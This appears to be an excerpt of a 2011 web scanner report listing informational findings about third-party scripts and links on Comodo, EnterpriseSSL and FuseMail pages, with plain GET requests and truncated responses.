| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:50 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:00 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:14 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/VIDEO/ |
| GET /click-track/VIDEO/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/VIDEO |
| GET /click-track/VIDEO Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:53 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/external/IMG |
| GET /click-track/external/IMG Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:29:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /e-commerce/ssl |
| GET /e-commerce/ssl Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:27 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64617 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/download/download |
| GET /home/download/download Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com/ User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 01:50:16 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 59440 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /home/download/release |
| GET /home/download/release Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:13:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 32729 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /includes/awards.php |
| GET /includes/awards.php?p Host: www.comodo.com Proxy-Connection: keep-alive Referer: http://www.comodo.com X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:41:58 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 263 <p>Seth Rosenblatt, Senior associate editor, awarded Comodo Internet Security 3.9 a maximum 5 star rating.</p> <p><a href="http://download ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /includes/video.php |
| GET /includes/video.php?f Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:14:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 1437 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <p id="player1" style="display:none"><a href="http://www ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/index.php |
| GET /resources/index.php?tab Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 65293 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <p><a href="http://www ...[SNIP]... <li><a href="//www.instantssl ...[SNIP]... <p><a href="http://www ...[SNIP]... <li><a href="//www.instantssl ...[SNIP]... <p><a href="http://www ...[SNIP]... <p><a href="http://www.comodo ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /buy-ssl/select-ssl.php |
| GET /buy-ssl/select-ssl.php Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 17185 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:28 GMT Content-Type: text/html Content-Length: 663 Last-Modified: Wed, 20 Oct 2010 18:25:03 GMT Connection: close Accept-Ranges: bytes <p align="left"><strong>Free EV Upgrade</strong></p> <p align="left">By purchasing today, you can receive a free upgrade to an EV Certificate. You get the conversion boosting green address bar enable ...[SNIP]... <div><a href="https://cert ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl X-Requested-With: XMLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html, */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:05:23 GMT Content-Type: text/html Content-Length: 663 Last-Modified: Wed, 20 Oct 2010 18:25:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Accept-Ranges: bytes <p align="left"><strong>Free HackerGuardian PCI Scanning</strong></p> <p align="left">Get a free full license for Comodo's HackerGuardian PCI Scanning service that allows you to validate your ongoing ...[SNIP]... <div><a href="https://cert ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:11:28 GMT Content-Type: text/html Content-Length: 669 Last-Modified: Wed, 20 Oct 2010 18:25:03 GMT Connection: close Accept-Ranges: bytes <p align="left"><strong>Free HackerProof security seal</strong></p> <p align="left">Get a free full license for Comodo's HackerProof service. Normal cost is thousands—now available free for Com ...[SNIP]... <div><a href="https://cert ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.enterprisessl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.enterprisessl.com Proxy-Connection: keep-alive Referer: http://www.enterprisessl User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: ap=; referrerURL=http%3A//www |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:03:09 GMT Content-Type: text/html Last-Modified: Fri, 02 Sep 2011 05:12:03 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 89573 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Digital SSL Certi ...[SNIP]... <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> <script language="JavaScript" type="text/javascript" src="https://secure <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/ssl-certificate <link rel="alternate" type="application/rss+xml <script type="text/javascript" src="/javascript ...[SNIP]... </h1> <script type="text/javascript" src="https://forums <a href="//www.comodo.com ...[SNIP]... <div class="kpmgimg"><a href="https://cert ...[SNIP]... <div style="float:left;"><a href="//www.comodo.com ...[SNIP]... </a> <a href="//www.comodo.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <script type="text/javascript" src="//secure.comodo.com ...[SNIP]... </script> <script type="text/javascript" src="//secure.comodo.com <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | / |
| GET /?utm_source=j2com&utm Host: www.fusemail.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:24 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 33196 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... <!-- Google Webfonts --> <link href="http://fonts <!-- Woo Custom Typography --> ...[SNIP]... <p>Follow <a href="http://twitter.com ...[SNIP]... </script> <script type="text/javascript" src="http://api.twitter ...[SNIP]... </g:plusone> <iframe src="http://www.facebook ...[SNIP]... </a> <a href="https://owa ...[SNIP]... </a> <a href="https://mc ...[SNIP]... <p align="center"> <a href="http://www.j2.com/ ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... <noscript><img src="https://j2global.122 height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/email-archiving |
| GET /products/email-archiving Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:19:31 GMT Server: Apache X-Powered-By: PHP/5.2.13-pl0-gentoo X-Pingback: http://www.fusemail.com Content-Type: text/html; charset=UTF-8 Content-Length: 27986 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head profile="http://gmpg.org ...[SNIP]... <!-- Google Webfonts --> <link href="http://fonts <!-- Woo Custom Typography --> ...[SNIP]... </g:plusone> <iframe src="http://www.facebook ...[SNIP]... </a> <a href="https://owa ...[SNIP]... </a> <a href="https://mc ...[SNIP]... <p align="center"> <a href="http://www.j2.com/ ...[SNIP]... </script> <script type="text/javascript" src="http://apis.google ...[SNIP]... <noscript><img src="https://j2global.122 height="1" width="1" border="0" alt="" /> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.fusemail.com |
| Path: | /products/spam-and-virus |
| GET /products/spam-and-virus Host: www.fusemail.com Proxy-Connection: keep-alive Referer: http://home.j2.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
